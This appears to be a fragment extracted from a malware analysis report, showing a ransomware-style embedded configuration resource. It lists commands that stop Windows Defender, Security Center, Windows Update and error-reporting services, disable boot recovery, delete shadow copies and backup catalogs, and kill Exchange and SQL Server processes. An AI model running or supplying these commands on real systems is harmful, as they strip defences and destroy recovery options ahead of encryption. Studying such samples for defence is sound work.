 RCData
102 : 1049
HTML
Manifest
1 --
2 #D_I
3 %SYSTEMROOT%
4 %TEMP%
5 %TMP%
6 %PROGRAMDATA%
7 #PreRun
8 sc stop wscsvc
9 sc stop WinDefend
10 sc stop wuauserv
11 sc stop BITS
12 sc stop ERSvc
13 sc stop WerSvc
14 cmd.exe /c bcdedit /set {default} recoveryenabled No
15 cmd.exe /c bcdedit /set {default} bootstatuspolicy ignoreallfailures
16 cmd.exe /c vssadmin delete shadows /all /quiet
17 cmd.exe /c wmic shadowcopy delete
18 cmd.exe /c wbadmin delete catalog -quiet
19 taskkill /f /im MSExchange*
20 taskkill /f /im Microsoft.Exchange.*
21 taskkill /f /im sqlserver.exe
22 taskkill /f /im sqlwriter.exe
23 #PostRun
24 #ExtensionIgnore